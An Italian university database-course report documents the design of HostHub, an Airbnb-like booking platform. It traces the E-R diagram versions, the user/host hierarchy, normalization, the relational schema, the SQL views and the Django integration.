Progetto di Basi di Dati
HostHub
Documentazione della progettazione della base di dati

HostHub è una piattaforma ispirata ad Airbnb, progettata per gestire alloggi, esperienze turistiche, prenotazioni, recensioni e dati di supporto come servizi, badge, città, lingue e punti di interesse. La relazione descrive principalmente la progettazione della base di dati: dalla raccolta delle specifiche, all’evoluzione del modello E-R, fino alla traduzione nel modello relazionale e all’integrazione con Django.

1. Raccolta delle specifiche della realtà d’interesse
HostHub nasce come progetto universitario per il corso di Basi di Dati. La realtà di interesse è quella di una piattaforma online per la prenotazione di alloggi ed esperienze. Il sistema deve permettere agli utenti di registrarsi, consultare offerte disponibili, effettuare prenotazioni e lasciare recensioni. Allo stesso tempo deve consentire agli host di gestire i propri alloggi e alle agenzie di proporre esperienze turistiche.
Il progetto è stato pensato ponendo al centro la base di dati. L’obiettivo non è soltanto realizzare una semplice applicazione web funzionante, ma progettare uno schema coerente, normalizzato e adatto a supportare le funzionalità richieste. Per questo motivo la documentazione dà maggiore importanza alle entità, alle relazioni, alle chiavi, alle viste e alle scelte di traduzione nel modello relazionale.
Dal punto di vista funzionale, il sistema deve gestire:
- utenti registrati, con dati anagrafici e credenziali di accesso;
- host, cioè utenti che pubblicano e gestiscono alloggi;
- alloggi, con informazioni su posizione, prezzo, capienza e caratteristiche;
- agenzie, responsabili della proposta di esperienze turistiche;
- esperienze, cioè attività prenotabili dagli utenti;
- prenotazioni di alloggi e prenotazioni di esperienze;
- recensioni riferite alle prenotazioni effettuate;
- servizi offerti dagli alloggi, badge degli host, città, punti di interesse;
- viste SQL per semplificare interrogazioni frequenti e schermate applicative.
Nel PDF dello schema del database risultano presenti le tabelle principali del dominio, tra cui utente, host, alloggio, agenzia, esperienze, prenotazione_alloggio, prenotazione_esperienze, recensione_alloggio, recensione_esperienze, servizio, badge, citta, punti_interesse. Sono presenti anche tabelle associative come offre, ottiene, oltre a diverse viste SQL dedicate a classifiche, dashboard, profili completi e statistiche.

2. Requisiti del sito web
L’applicazione web realizzata con Django ha lo scopo di dimostrare il funzionamento della base di dati. Le funzionalità applicative non sono l’aspetto principale del progetto, ma servono a verificare che lo schema relazionale sia effettivamente utilizzabile in un contesto concreto.
I requisiti principali del sito possono essere riassunti nei seguenti punti:
- visualizzazione di una home page con destinazioni e alloggi in evidenza;
- registrazione, login e logout degli utenti;
- consultazione della lista degli alloggi e filtro per caratteristiche principali;
- visualizzazione del dettaglio di un alloggio e prenotazione di un soggiorno;
- consultazione della lista delle esperienze e filtro per categoria, prezzo o luogo;
- visualizzazione del dettaglio di un’esperienza e relativa prenotazione;
- profilo utente con riepilogo delle prenotazioni effettuate;
- inserimento di recensioni dopo la conclusione del soggiorno o dell’esperienza;
- dashboard host per visualizzare alloggi gestiti, prenotazioni e guadagni;
- modifica di alcuni dati degli alloggi da parte dell’host proprietario.
Nel repository sono presenti le rotte per home, alloggi, esperienze, registrazione, login, logout, dettaglio alloggio, dettaglio esperienza, profilo utente, dashboard host e modifica alloggio. Non è stata verificata, nelle rotte principali analizzate, una pagina specifica per la dashboard agenzia, anche se nel database è presente la vista vista_dashboard_guadagni_agenzia.

3. Progettazione concettuale della base di dati
La progettazione concettuale è stata sviluppata attraverso tre versioni successive del diagramma E-R. Questa evoluzione ha permesso di individuare progressivamente le entità principali, correggere alcune criticità e arrivare a uno schema finale più vicino alla struttura relazionale implementata.

3.1 Primo schema E-R
Il primo schema E-R rappresenta una versione iniziale e più grezza della progettazione. In questa fase erano già presenti molte aree fondamentali del dominio: utenti, alloggi, esperienze, agenzie, prenotazioni, recensioni, servizi, città, lingue e badge. Tuttavia, alcune relazioni risultavano ancora poco chiare o troppo generiche.
In particolare, la gestione delle prenotazioni e delle recensioni non risultava ancora completamente separata tra alloggi ed esperienze. Anche la distinzione tra utente, guest e host era presente, ma non ancora perfettamente collegata al futuro schema relazionale. Alcune relazioni avevano nomi meno immediati e alcune cardinalità potevano essere migliorate.
Questa prima fase è stata comunque utile perché ha permesso di individuare le principali aree del sistema e di comprendere quali oggetti dovessero diventare entità autonome nel database.

Figura 1 - Primo schema E-R iniziale.

3.2 Secondo schema E-R
Il secondo schema E-R mostra una struttura più ordinata. La separazione tra prenotazione alloggio e prenotazione esperienza diventa più evidente, così come la distinzione tra recensioni degli alloggi e recensioni delle esperienze. Questa scelta migliora la coerenza del modello, perché le due tipologie di prenotazione hanno attributi diversi.
Anche entità di supporto come Badge, Servizio, Citta e Punti di interesse trovano una collocazione più chiara. Le relazioni tra host, alloggi, agenzie ed esperienze diventano più leggibili e il modello si avvicina maggiormente allo schema relazionale finale.
Restavano però alcune criticità residue: alcune relazioni potevano essere ancora semplificate, la generalizzazione dell’utente non era del tutto stabile e alcuni nomi di entità o associazioni richiedevano maggiore coerenza rispetto alle tabelle che sarebbero state implementate.

Figura 2 - Secondo schema E-R intermedio.

3.3 Schema E-R finale
Il terzo schema E-R rappresenta la versione finale scelta per il progetto. È stato preferito perché risulta più coerente con lo schema relazionale implementato e perché distingue con maggiore chiarezza le aree principali del dominio.
Lo schema finale separa chiaramente alloggi ed esperienze, prenotazioni di alloggi e prenotazioni di esperienze, recensioni di alloggi e recensioni di esperienze. Inoltre rappresenta meglio la specializzazione dell’utente in guest e host, rendendo più semplice la successiva traduzione in tabelle SQL e modelli Django.
La versione finale privilegia quindi leggibilità, coerenza e facilità di implementazione. Questa scelta è particolarmente adatta a un progetto universitario, perché consente di mostrare in modo ordinato il passaggio dal modello concettuale al modello relazionale.

Figura 3 - Schema E-R finale.

4. Ristrutturazione della gerarchia Utente
Nel modello concettuale è presente una gerarchia tra Utente, Guest e Host. L’idea alla base della generalizzazione è che ogni soggetto registrato possieda dati comuni, ma possa assumere ruoli diversi all’interno della piattaforma.
La generalizzazione può essere interpretata come totale e sovrapposta. È totale perché ogni utente deve assumere almeno un ruolo operativo: può utilizzare la piattaforma come guest, come host oppure come entrambi. È sovrapposta perché i ruoli non sono esclusivi: una persona può pubblicare un proprio alloggio e allo stesso tempo prenotare alloggi o esperienze offerte da altri.

Strategia adottata: mantenimento del padre Utente e tabella specifica Host
Nel modello relazionale è stata mantenuta la tabella Utente per conservare i dati comuni: nome, cognome, email, password hash, telefono e data di registrazione. La tabella Host contiene invece solo gli attributi specifici del ruolo host, cioè descrizione_profilo e data_attivazione.
La chiave di Host coincide con la chiave dell’utente specializzato: host.id_host è collegato a utente.id_utente. In questo modo l’host non è un soggetto indipendente, ma un utente dotato di funzionalità aggiuntive.

Vantaggi della scelta
- evita la duplicazione dei dati anagrafici comuni;
- mantiene ordinata la separazione tra dati generali e dati specifici dell’host;
- permette a uno stesso utente di comportarsi sia da ospite sia da host;
- rispecchia il funzionamento di una piattaforma reale, dove i ruoli degli utenti non sono necessariamente esclusivi;
- rende semplice controllare, a livello applicativo, se un utente possiede anche il ruolo host.

Osservazione sul ruolo Guest
Nel database effettivo non risulta una tabella separata denominata Guest. Il ruolo di ospite è rappresentato implicitamente dall’utente che effettua prenotazioni di alloggi o esperienze. Questa scelta semplifica il modello, perché evita una tabella aggiuntiva priva di attributi specifici.

5. Scelte progettuali principali

Utente
Rappresenta la persona registrata alla piattaforma. Conserva i dati comuni a tutti gli utenti, come nome, cognome, email, password hash, telefono e data di registrazione.

Host
Rappresenta un utente che può pubblicare e gestire alloggi. È modellato come specializzazione di Utente, perché non è un soggetto separato ma un utente con funzionalità aggiuntive.

Alloggio
Rappresenta gli immobili pubblicati dagli host. Contiene titolo, descrizione, indirizzo, prezzo per notte, capienza, tipo di alloggio, numero di camere, letti e bagni. È collegato a un host e a una città.

Agenzia
Rappresenta un soggetto che propone esperienze turistiche. È distinta dall’host perché non gestisce alloggi, ma organizza attività prenotabili.

Esperienze
Rappresentano attività prenotabili dagli utenti, come tour o attività locali. Sono collegate a un’agenzia e contengono prezzo, durata, categoria, capienza massima e luogo.

Prenotazione_Alloggio
Rappresenta la prenotazione di un alloggio da parte di un utente. Contiene check-in, check-out, numero di ospiti, prezzo totale, stato e codice di conferma.

Prenotazione_Esperienze
Rappresenta la prenotazione di un’esperienza. È separata dalla prenotazione degli alloggi perché usa attributi diversi, come data dell’esperienza e numero di partecipanti.

Recensione_Alloggio e Recensione_Esperienze
Sono due entità separate perché valutano oggetti diversi. Entrambe contengono voto, commento e data, ma sono collegate a prenotazioni diverse.

Servizio
Rappresenta i servizi offerti dagli alloggi. La relazione molti-a-molti con Alloggio è gestita dalla tabella associativa offre.

Badge
Rappresenta riconoscimenti assegnati agli host. La relazione con Host è molti-a-molti ed è gestita da ottiene, che contiene anche la data di ottenimento.

Citta
Permette di localizzare gli alloggi e raggrupparli geograficamente.

Punti_Interesse
Rappresenta luoghi rilevanti presenti in una città, utili per mostrare cosa si trova nei dintorni di un alloggio.

Relazioni principali
Relazione | Motivazione progettuale
Host - Alloggio | Un host gestisce uno o più alloggi. La relazione permette di identificare il responsabile di ogni immobile.
Alloggio - Citta | Un alloggio appartiene a una città. Questo consente ricerche per destinazione e viste sulle top destinazioni.
Citta - Punti_Interesse | Una città contiene punti di interesse. La relazione arricchisce le informazioni territoriali sugli alloggi.
Alloggio - Servizio | Un alloggio offre più servizi e un servizio può comparire in più alloggi. La relazione è gestita tramite offre.
Utente - Prenotazione_Alloggio | Un utente può effettuare prenotazioni di alloggi. La prenotazione conserva il riferimento all’utente e all’alloggio.
Utente - Prenotazione_Esperienze | Un utente può prenotare esperienze. La separazione dagli alloggi evita campi non pertinenti.
Prenotazione - Recensione | Una prenotazione può generare una recensione. Il collegamento garantisce che la recensione sia legata a un servizio effettivamente prenotato.
Agenzia - Esperienze | Un’agenzia fornisce esperienze. Il collegamento consente dashboard e profili agenzia.
Host - Badge | Un host può ottenere più badge. La tabella ottiene conserva anche la data di assegnazione.

6. Normalizzazione
Lo schema relazionale di HostHub risulta progettato con attenzione alla normalizzazione. L’obiettivo è ridurre ridondanze inutili, evitare anomalie di inserimento o aggiornamento e mantenere una struttura leggibile.

Prima forma normale (1FN)
Le tabelle sono in prima forma normale perché gli attributi sono atomici. I servizi, le lingue e i badge non sono memorizzati come liste dentro una singola colonna, ma sono rappresentati tramite entità autonome e tabelle associative.

Seconda forma normale (2FN)
Lo schema è in seconda forma normale perché, oltre a rispettare la 1FN, le tabelle con chiavi composte non presentano attributi che dipendono solo da una parte della chiave. La tabella ottiene aggiunge la data di ottenimento, che dipende dalla coppia host-badge.

Terza forma normale (3FN)
Le tabelle principali sono organizzate in modo da evitare dipendenze transitive evidenti. Per esempio, i dati della città non sono duplicati nella tabella alloggio, ma sono memorizzati nella tabella citta e collegati tramite id_citta. Allo stesso modo, i servizi sono memorizzati nella tabella servizio e collegati agli alloggi tramite offre.
La separazione tra alloggi ed esperienze, tra le rispettive prenotazioni e tra le rispettive recensioni contribuisce alla chiarezza del modello. Evita una tabella unica troppo generica e permette di usare attributi specifici per ogni caso.

7. Modello logico
Di seguito viene riportata una rappresentazione sintetica del modello logico. Gli attributi indicati dopo i due punti rappresentano chiavi esterne verso le tabelle di riferimento.
- UTENTE(id_utente, nome, cognome, email, password_hash, telefono, data_registrazione)
- HOST(id_host: UTENTE(id_utente), descrizione_profilo, data_attivazione)
- AGENZIA(id_agenzia, nome, partita_iva, email, telefono, indirizzo_sede, descrizione)
- CITTA(id_citta, nome, nazione, regione)
- ALLOGGIO(id_alloggio, titolo, descrizione, indirizzo, prezzo_notte, capienza, tipo_alloggio, numero_camere, numero_letti, numero_bagni, id_host: HOST, id_citta: CITTA)
- ESPERIENZE(id_esperienza, titolo, descrizione, prezzo, durata, categoria, capienza_massima, luogo, id_agenzia: AGENZIA)
- PRENOTAZIONE_ALLOGGIO(id_prenotazione, data_prenotazione, check_in, check_out, numero_ospiti, prezzo_totale, stato, codice_conferma, id_utente: UTENTE, id_alloggio: ALLOGGIO)
- PRENOTAZIONE_ESPERIENZE(id_prenotazione_esperienza, data_prenotazione, data_esperienza, numero_partecipanti, prezzo_totale, stato, id_utente: UTENTE, id_esperienza: ESPERIENZE)
- RECENSIONE_ALLOGGIO(id_recensione, voto, commento, data_recensione, id_prenotazione: PRENOTAZIONE_ALLOGGIO)
- RECENSIONE_ESPERIENZE(id_recensione_esperienza, voto, commento, data_recensione, id_prenotazione_esperienza: PRENOTAZIONE_ESPERIENZE)
- SERVIZIO(id_servizio, nome, descrizione, categoria)
- OFFRE(id_alloggio: ALLOGGIO, id_servizio: SERVIZIO)
- BADGE(id_badge, nome, descrizione)
- OTTIENE(id_host: HOST, id_badge: BADGE, data_ottenimento)
- PUNTI_INTERESSE(id_punto_interesse, nome, descrizione, categoria, id_citta: CITTA)

8. Struttura delle tabelle
La seguente tabella riassume le tabelle principali del database, indicando il ruolo di ciascuna all’interno dello schema. Le tabelle tecniche di Django, come auth_user, auth_group, django_session e django_migrations, sono presenti nel database ma non rappresentano direttamente entità del dominio HostHub.
Tabella | Chiave principale | Funzione
utente | id_utente | Dati generali degli utenti registrati.
host | id_host | Specializzazione dell’utente che può gestire alloggi.
alloggio | id_alloggio | Immobili pubblicati dagli host.
agenzia | id_agenzia | Soggetti che propongono esperienze turistiche.
esperienze | id_esperienza | Attività prenotabili dagli utenti.
prenotazione_alloggio | id_prenotazione | Prenotazioni relative agli alloggi.
prenotazione_esperienze | id_prenotazione_esperienza | Prenotazioni relative alle esperienze.
recensione_alloggio | id_recensione | Recensioni collegate alle prenotazioni degli alloggi.
recensione_esperienze | id_recensione_esperienza | Recensioni collegate alle prenotazioni delle esperienze.
servizio | id_servizio | Servizi disponibili negli alloggi.
offre | id_alloggio, id_servizio | Associazione molti-a-molti tra alloggi e servizi.
badge | id_badge | Riconoscimenti assegnabili agli host.
ottiene | id_host, id_badge | Associazione tra host e badge, con data di ottenimento.
citta | id_citta | Città in cui si trovano gli alloggi.
punti_interesse | id_punto_interesse | Luoghi rilevanti collegati alle città.

9. Vincoli e controlli principali
Nel database sono presenti vincoli strutturali basati su chiavi primarie e chiavi esterne. Questi vincoli servono a mantenere la coerenza dei collegamenti tra le tabelle e a impedire riferimenti non validi.
- alloggio.id_host fa riferimento a host.id_host, quindi ogni alloggio può essere ricondotto all’host che lo gestisce;
- alloggio.id_citta fa riferimento a citta.id_citta, permettendo la localizzazione geografica;
- esperienze.id_agenzia fa riferimento ad agenzia.id_agenzia;
- prenotazione_alloggio collega utente e alloggio tramite id_utente e id_alloggio;
- prenotazione_esperienze collega utente ed esperienza tramite id_utente e id_esperienza;
- recensione_alloggio è collegata a prenotazione_alloggio;
- recensione_esperienze è collegata a prenotazione_esperienze;
A livello applicativo, alcune funzioni Django aggiungono controlli ulteriori. Per esempio, durante la prenotazione di un alloggio vengono controllate la validità delle date, la capienza e il calcolo del prezzo totale. Durante la prenotazione di un’esperienza viene controllato che la data non sia nel passato e che il numero di partecipanti non superi la capienza massima. Nel profilo utente viene inoltre controllato che una recensione venga inserita solo dopo la conclusione del soggiorno o dell’esperienza.

10. Viste SQL
Le viste SQL sono uno degli elementi più importanti del progetto. Sono state create per semplificare interrogazioni frequenti e per rendere più comoda l’integrazione con Django. Una vista non sostituisce le tabelle principali, ma offre una rappresentazione già elaborata dei dati.
Vista | Descrizione
vista_alloggi_con_servizi | Mostra gli alloggi con l’elenco dei servizi disponibili.
vista_classifica_alloggi | Permette di ordinare e valutare gli alloggi in base alle recensioni.
vista_classifica_esperienze | Permette di valutare le esperienze in base alle recensioni.
vista_dashboard_guadagni_host | Mostra guadagni e numero di prenotazioni per host.
vista_dashboard_guadagni_agenzia | Mostra guadagni, prenotazioni e partecipanti relativi alle esperienze delle agenzie.
vista_dettaglio_prenotazione_ospite | Raccoglie i dettagli utili di una prenotazione di alloggio.
vista_esplora_dintorni | Collega alloggi, città e punti di interesse.
vista_fatturazione_prenotazioni | Raccoglie informazioni utili per la fatturazione delle prenotazioni.
vista_prenotazioni_da_recensire | Individua prenotazioni concluse che possono essere recensite.
vista_profilo_agenzia_completo | Mostra dati dell’agenzia, lingue parlate ed esperienze offerte.
vista_profilo_ospite_crm | Riassume l’attività dell’utente come ospite.
vista_statistiche_servizi | Mostra quanto sono diffusi i servizi negli alloggi.
vista_top_destinazioni | Mostra le città più rilevanti per alloggi e prenotazioni.
Nel file models.py del progetto Django le viste risultano mappate come modelli con managed = False. Questa impostazione indica che Django può leggere le viste come normali modelli, ma non deve occuparsi della loro creazione o modifica. È una scelta coerente con un progetto in cui il database è stato progettato direttamente a livello SQL.

11. Implementazione con Django
Dall'analisi del repository GitHub di HostHub risulta che l'applicazione Django è stata utilizzata come livello applicativo sopra un database MySQL già progettato. Il README del progetto indica l'uso di Django, Python e MySQL su WSL, mentre il file dump.sql contiene la struttura del database, i dati iniziali, i trigger e le viste. L'obiettivo dell'implementazione non è sostituire la progettazione SQL, ma mostrare come le tabelle, le chiavi esterne e le viste possano essere usate concretamente in un sito web.

Struttura generale dell'applicazione
La struttura del progetto è abbastanza lineare: la cartella principale contiene manage.py, dump.sql, README.md e i file di configurazione; la cartella sito_hosthub contiene le impostazioni generali del progetto Django e il file urls.py; la cartella core contiene invece l'applicazione principale, con models.py, views.py, templates e file di supporto. Le rotte principali collegano le pagine del sito alle view presenti in core.views: home, lista degli alloggi, dettaglio e prenotazione di un alloggio, lista e dettaglio delle esperienze, registrazione, login, profilo utente, dashboard host e modifica dell'alloggio.
Nel file models.py le tabelle del database sono rappresentate come classi Django. La maggior parte dei modelli usa managed = False: questo significa che Django legge e aggiorna tabelle già esistenti, ma non è il responsabile della loro creazione tramite migrazioni. Questa scelta è coerente con un progetto di Basi di Dati, perché lo schema relazionale è stato progettato e importato tramite SQL, mentre Django svolge il ruolo di interfaccia applicativa.

Funzionalità principali e collegamento con il database
Le funzionalità applicative sono collegate direttamente alle tabelle progettate nel modello relazionale. La home page utilizza le viste vista_top_destinazioni e vista_classifica_alloggi per mostrare città e alloggi in evidenza. La lista degli alloggi interroga alloggio e citta, permettendo filtri per tipologia, prezzo, destinazione e capienza. La pagina di dettaglio di un alloggio usa alloggio, prenotazione_alloggio e recensione_alloggio, perché mostra i dati dell'immobile, permette la prenotazione e visualizza i commenti collegati alle prenotazioni già effettuate.
La parte relativa alle esperienze usa invece esperienze, agenzia, prenotazione_esperienze e recensione_esperienze. Il profilo utente recupera le prenotazioni dell'utente sia per gli alloggi sia per le esperienze e consente l'inserimento delle recensioni solo quando il servizio è stato effettivamente concluso. La dashboard host collega utente, host, alloggio e prenotazione_alloggio: in questo modo dimostra concretamente la scelta progettuale secondo cui l'host è una specializzazione dell'utente e non un soggetto separato.
Nel repository non è stato individuato un file forms.py separato: i form sono gestiti principalmente dentro views.py tramite request.GET e request.POST. Questo approccio è semplice, ma sufficiente per mostrare il passaggio dei dati dalle pagine HTML al database. Sono inoltre presenti query SQL personalizzate con connection.cursor(), usate soprattutto quando servono filtri dinamici o dati aggregati non immediatamente espressi tramite ORM.

Ruolo di Django rispetto al database
Nel progetto HostHub Django svolge soprattutto tre compiti. Il primo è recuperare i dati dal database e passarli ai template HTML, rendendo consultabili tabelle e viste SQL attraverso pagine web. Il secondo è ricevere i dati inseriti dagli utenti tramite form, validarli a livello applicativo e salvarli nelle tabelle corrette. Il terzo è organizzare le funzionalità in pagine coerenti con i ruoli previsti dal database: utente, host e agenzia.
